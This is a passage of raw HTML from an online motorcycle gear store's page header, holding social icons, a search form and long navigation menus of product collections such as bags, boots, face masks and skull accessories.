  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.instagram.com/americanlegendrider" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset"><img src="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500" alt="American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=50 50w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=100 100w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=150 150w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=200 200w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=250 250w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=300 300w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=400 400w, //americanlegendrider.com/cdn/shop/files/American_Legend_Rider_Logo.png?v=1750602276&amp;width=500 500w" width="170" height="85.0" class="header__heading-logo motion-reduce">
</a><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="https://americanlegendrider.com/collections/all" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Best Sellers</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Riding Gear</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-bags" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Bags
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-saddle-bag" class="mega-menu__link link">
                                        Motorcycle Saddle Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tail-bag" class="mega-menu__link link">
                                        Motorcycle Tail Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-leg-bag" class="mega-menu__link link">
                                        Motorcycle Leg Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-chest-bag" class="mega-menu__link link">
                                        Motorcycle Chest Bag
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/tool-bags" class="mega-menu__link link">
                                        Tool Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sissy-bar-bags" class="mega-menu__link link">
                                        Motorcycle Sissy Bar Bags
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-tank-bags" class="mega-menu__link link">
                                        Motorcycle Tank Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cooler-bag" class="mega-menu__link link">
                                        Cooler Bags
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-bags" class="mega-menu__link link">
                                        All Biker bags
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-sunglasses" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Glasses
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-sunglasses" class="mega-menu__link link">
                                        Motorcycle Sunglasses
                                      </a>
                                    </li><li>
                                      <a href="/collections/convertibles" class="mega-menu__link link">
                                        Convertibles
                                      </a>
                                    </li><li>
                                      <a href="/collections/steampunk-sunglasses-collection" class="mega-menu__link link">
                                        Steampunk
                                      </a>
                                    </li><li>
                                      <a href="/collections/polarized-sunglasses-collection" class="mega-menu__link link">
                                        Polarized
                                      </a>
                                    </li><li>
                                      <a href="/collections/photochromic-sunglasses-collection" class="mega-menu__link link">
                                        Photochromic
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-goggles" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Goggles
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/aviator-goggles" class="mega-menu__link link">
                                        Aviator Goggles
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Gloves
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-gloves" class="mega-menu__link link">
                                        Leather Motorcycle Gloves
                                      </a>
                                    </li><li>
                                      <a href="/collections/fingerless-gloves" class="mega-menu__link link">
                                        Fingerless Gloves
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/waterproof-gloves" class="mega-menu__link link">
                                        Waterproof Gloves
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/motorcycle-biker-boots" class="mega-menu__link mega-menu__link--level-2 link">
                                Boots
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/leather-motorcycle-boots" class="mega-menu__link link">
                                        Leather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull
                                      </a>
                                    </li><li>
                                      <a href="/collections/punk-boots" class="mega-menu__link link">
                                        Punk 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/harness-motorcycle-boots" class="mega-menu__link link">
                                        Harness Motorcycle Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/street-boots" class="mega-menu__link link">
                                        Street Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/short-boots" class="mega-menu__link link">
                                        Short Boots 
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/wide-width-boots" class="mega-menu__link link">
                                        Wide Width Boots
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link mega-menu__link--level-2 link">
                                Protective Gear
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-protective-gear" class="mega-menu__link link">
                                        Motorcycle Protective Gear
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link link">
                                        Motorcycle Turn Signals &amp; Headlight
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-locks-chain" class="mega-menu__link link">
                                        Motorcycle Locks &amp; Chain
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shoe-pad" class="mega-menu__link link">
                                        Shoe Pad
                                      </a>
                                    </li><li>
                                      <a href="/collections/shift-sock" class="mega-menu__link link">
                                        Shift Sock
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-cruise-control" class="mega-menu__link link">
                                        Throttle Cruise Control
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-alarms" class="mega-menu__link link">
                                        Alarms
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/face-masks" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Face Masks
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/full-face-masks" class="mega-menu__link link">
                                        Full Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/half-face-masks" class="mega-menu__link link">
                                        Half Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/goggles-with-face-masks" class="mega-menu__link link">
                                        Googles With Face Masks
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mask-with-skulls" class="mega-menu__link link">
                                        Skull Face Mask
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-face-mask-for-hot-weather" class="mega-menu__link link">
                                        Motorcycle Face Mask For Hot Weather
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/neck-warmers" class="mega-menu__link link">
                                        Neck Warmers
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/balaclavas" class="mega-menu__link link">
                                        Balaclavas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/headwraps" class="mega-menu__link link">
                                        Flydnanas &amp; Headwraps
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/bandanas" class="mega-menu__link link">
                                        Bandanas
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bandana" class="mega-menu__link link">
                                        Skull Bandana
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-body-parts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Body Parts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-seats" class="mega-menu__link link">
                                        Motorcycle Seats
                                      </a>
                                    </li><li>
                                      <a href="/collections/solo-seats" class="mega-menu__link link">
                                        Motorcycle Solo Seats
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link link">
                                        Mirrors
                                      </a>
                                    </li><li>
                                      <a href="/collections/backrests-sissy-bar-pads" class="mega-menu__link link">
                                        Backrests &amp; Sissy Bar Pads
                                      </a>
                                    </li><li>
                                      <a href="/collections/undertails" class="mega-menu__link link">
                                        Undertails
                                      </a>
                                    </li><li>
                                      <a href="/collections/tank-bibs" class="mega-menu__link link">
                                        Tank Bibs
                                      </a>
                                    </li><li>
                                      <a href="/collections/fender-eliminators" class="mega-menu__link link">
                                        Fender Eliminators
                                      </a>
                                    </li><li>
                                      <a href="/collections/rearsets" class="mega-menu__link link">
                                        Rearsets
                                      </a>
                                    </li><li>
                                      <a href="/collections/levers" class="mega-menu__link link">
                                        Levers
                                      </a>
                                    </li><li>
                                      <a href="/collections/license-plates" class="mega-menu__link link">
                                        License Plates
                                      </a>
                                    </li><li>
                                      <a href="/collections/block-off-plates" class="mega-menu__link link">
                                        Block Off Plates
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-mounts" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mounts
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="mega-menu__link link">
                                        Phone holder mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/camera-mount" class="mega-menu__link link">
                                        Camera mount
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-flag-mount" class="mega-menu__link link">
                                        Motorcycle Flag Mount
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="mega-menu__link link">
                                        Drink holder mount
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-shoes" class="mega-menu__link mega-menu__link--level-2 link">
                                Shoes
                              </a></li><li>
                              <a href="/collections/hats" class="mega-menu__link mega-menu__link--level-2 link">
                                Hats
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Accessories </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-3" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width" role="list"><li>
                              <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link mega-menu__link--level-2 link">
                                Sale
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="mega-menu__link link">
                                        Popular Product Below $20
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="mega-menu__link link">
                                        Popular Product Below $10
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="mega-menu__link link">
                                        Holiday Promotion
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="mega-menu__link link">
                                        Winter Sale
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="mega-menu__link link">
                                        Shipped Fast From USA 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/skull-design-for-bikers" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Skulls
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/skull-boots" class="mega-menu__link link">
                                        Skull Boots
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="mega-menu__link link">
                                        Skull Helmets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bracelets" class="mega-menu__link link">
                                        Skull Bracelets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="mega-menu__link link">
                                        Skull High Top Shoes
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-earrings" class="mega-menu__link link">
                                        Skull Earrings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="mega-menu__link link">
                                        Skull Hoodies
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-rings" class="mega-menu__link link">
                                        Skull Rings
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="mega-menu__link link">
                                        Skull Bedding Sets
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link mega-menu__link--level-2 link">
                                Wallets &amp; Chains
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/biker-wallets" class="mega-menu__link link">
                                        Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/skull-wallets" class="mega-menu__link link">
                                        Skull Wallets
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/chains" class="mega-menu__link link">
                                        Chains 
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-covers" class="mega-menu__link mega-menu__link--level-2 link">
                                Covers
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/motorcycle-covers" class="mega-menu__link link">
                                        Motorcycle Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-car-seat-cover" class="mega-menu__link link">
                                        Car Seat Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-luggage-covers" class="mega-menu__link link">
                                        Luggage Covers
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-helmet-covers" class="mega-menu__link link">
                                        Motorcycle Helmet Covers
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="mega-menu__link mega-menu__link--level-2 link">
                                Purses &amp; Bags
                              </a></li><li>
                              <a href="/collections/bikers-stickers" class="mega-menu__link mega-menu__link--level-2 link">
                                Stickers
                              </a></li><li>
                              <a href="/collections/bikers-belts" class="mega-menu__link mega-menu__link--level-2 link">
                                Belts
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="mega-menu__link mega-menu__link--level-2 link">
                                Vest Extenders
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/patches" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Patches
                              </a></li><li>
                              <a href="/collections/guardian-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Guardian Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-gremlin-bells" class="mega-menu__link mega-menu__link--level-2 link">
                                Gremlin Bells
                              </a></li><li>
                              <a href="/collections/motorcycle-keychain" class="mega-menu__link mega-menu__link--level-2 link">
                                Key Chains
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/mirrors" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Mirrors
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Turn Signals
                              </a></li><li>
                              <a href="https://americanlegendrider.com/search?type=product&q=Home*" class="mega-menu__link mega-menu__link--level-2 link">
                                Home Accessories
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="/collections/bikers-bedding-sets" class="mega-menu__link link">
                                        Bedding Sets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-pillows" class="mega-menu__link link">
                                        Pillows
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-hooded-blankets-collection" class="mega-menu__link link">
                                        Hooded Blankets
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-shower-curtains" class="mega-menu__link link">
                                        Shower Curtains
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-mugs" class="mega-menu__link link">
                                        Mugs
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-tumblers" class="mega-menu__link link">
                                        Tumblers
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-canvas-art" class="mega-menu__link link">
                                        Canvas Art
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Motorcycle Events Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/sturgis" class="mega-menu__link link">
                                        Sturgis Rally
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="mega-menu__link link">
                                        Bike Week Rally
                                      </a>
                                    </li><li>
                                      <a href="/collections/labor-day-collection" class="mega-menu__link link">
                                        Labor Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/las-vegas-bikefest-collection" class="mega-menu__link link">
                                        Las Vegas Bike Fest
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="mega-menu__link link">
                                        Veteran&#39;s Day
                                      </a>
                                    </li><li>
                                      <a href="/collections/bikers-merry-christmas-collection" class="mega-menu__link link">
                                        Merry Christmas Collection
                                      </a>
                                    </li></ul></li><li>
                              <a href="https://americanlegendrider.com/collections" class="mega-menu__link mega-menu__link--level-2 link">
                                All Collections
                              </a><ul class="list-unstyled" role="list"><li>
                                      <a href="https://americanlegendrider.com/collections/for-him" class="mega-menu__link link">
                                        For Him
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-jacket" class="mega-menu__link link">
                                        Women&#39;s Jackets
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-gloves-men" class="mega-menu__link link">
                                        Motorcycle Gloves Men
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-gloves" class="mega-menu__link link">
                                        Motorcycle Gloves Women
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="mega-menu__link link">
                                        Men&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/motorcycle-boots-women" class="mega-menu__link link">
                                        Women&#39;s Boots
                                      </a>
                                    </li><li>
                                      <a href="/collections/slip-ons" class="mega-menu__link link">
                                        Women&#39;s Slip-Ons
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Women
                                      </a>
                                    </li><li>
                                      <a href="/collections/mens-chaps" class="mega-menu__link link">
                                        Motorcycle Chaps Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Men&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="/collections/womens-motorcycle-t-shirt" class="mega-menu__link link">
                                        Women&#39;s T-shirts
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="mega-menu__link link">
                                        Motorcycle Vest Men
                                      </a>
                                    </li><li>
                                      <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="mega-menu__link link">
                                        Men&#39;s Leather Jackets
                                      </a>
                                    </li></ul></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-4" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Clothing</span>
